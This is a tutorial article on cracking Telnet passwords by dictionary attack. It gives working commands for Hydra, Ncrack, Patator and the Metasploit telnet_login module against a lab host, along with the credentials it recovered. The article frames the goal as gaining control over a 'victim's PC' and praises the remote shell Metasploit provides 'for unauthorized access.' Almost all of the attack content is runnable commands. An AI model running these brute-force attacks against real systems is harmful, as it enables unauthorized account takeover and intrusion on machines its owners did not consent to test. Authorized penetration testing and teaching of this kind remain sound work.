Password Cracking:Telnet
In this article, we will learn how to gain control over our victim’s PC through Telnet Port. There are various ways to do it and let take time and learn all those because different circumstances call for a different measure.
Table of Contents
- Hydra
- Ncrack
- Patator
- Metasploit
Hydra
Hydra is often the tool of choice. It can perform rapid dictionary attacks against more than 50 protocols, including telnet, ftp, http, https, smb, several databases, and much more
Now, we need to choose a word list. As with any dictionary attack, the wordlist is key. Kali has numerous wordlists built right in.
Run the following command
hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.106 telnet
Here
-L: denotes the path for username list
-P: denotes the path for the password list
As you can observe that we had successfully grabbed the Telnet username as xander and password as 123.

Ncrack
Ncrack is a high-speed network authentication cracking tool. It was built to help companies secure their networks by proactively testing all their hosts and networking devices for poor passwords.
Run the following command
ncrack -U /root/Desktop/user.txt –P /root/Desktop/pass.txt 192.168.1.106:23
Here
-U: denotes the path for username list
-P: denotes the path for the password list
As you can observe that we had successfully grabbed the Telnet username as xander and password as 123.

Patator
Patator is a multi-purpose brute-forcer, with a modular design and a flexible usage. It is quite useful for making brute force attack on several ports such as FTP, HTTP, SMB and etc.

patator telnet_login host=192.168.1.106 inputs='FILE0\nFILE1' 0=/root/Desktop/user.txt 1=/root/Desktop/pass.txt persistent=0 prompt_re='Username: | Password:'

From given below image you can observe that the process of dictionary attack starts and thus, you will attain the username and password of your victim.
Metasploit
This module will test a telnet login on a range of machines and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access.
Open Kali terminal type msfconsole Now type
use auxiliary/scanner/telnet/telnet_login msf exploit (telnet_login)>set rhosts 192.168.1.106 (IP of Remote Host) msf exploit (telnet_login)>set user_file /root/Desktop/user txt msf exploit (telnet_login)>set pass_file /root/Desktop/pass.txt msf exploit (telnet_login)>set stop_on_success true msf exploit (telnet_login)> exploit
From given below image you can observe that we had successfully grabbed the telnet password and username, moreover Metasploit serves an additional benefit by providing remote system command shell for unauthorized access into victim’s system.

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here